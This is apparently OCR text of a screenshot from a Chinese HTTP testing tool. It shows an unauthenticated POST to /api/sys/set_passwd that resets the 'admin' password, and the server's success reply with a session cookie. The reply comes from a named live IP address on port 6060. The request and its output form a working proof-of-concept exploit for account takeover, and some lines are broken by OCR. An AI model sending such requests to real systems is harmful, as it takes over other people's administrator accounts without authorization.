 Request
数据包扫描
热加载
构造请求
1 POST /api/sys/set_passwd HTTP/1.1
2 Host: :6060
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Content-Length: 0
7 Content-Type: application/x-www-form-urlencoded
8 DNT: 1
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/83.0.4103.116 Safari/537.36
11
12 {"username":"admin","admin_new":"Tomtom123"}
Responses
66bytes / 1813ms
请输入定位响应
详情
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 26 Jul 2023 01:51:56 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: keep-alive
6 Set-Cookie:
bcrsession=caaf8befb025e9ff871e5525c57eb3a8916e72308e325f83e0854f190ab2e37a75f71e3
65acbbeccbaf182fa6ef92dccde98ee1c58f5d5bb381415ee2c0cf29b681f975587d88a7d; Path=/
; Max-Age=21600
7 Content-Length: 66
8
9 {
10 "result": "ok",
11 "msg": "恭喜，密码设置成功!"
12 }
13
远端地址:60.191.135.174:6060; 响
应时间:1813ms; 总耗时:1835ms;
URL:http://60.191.135.174:6060/a
pi...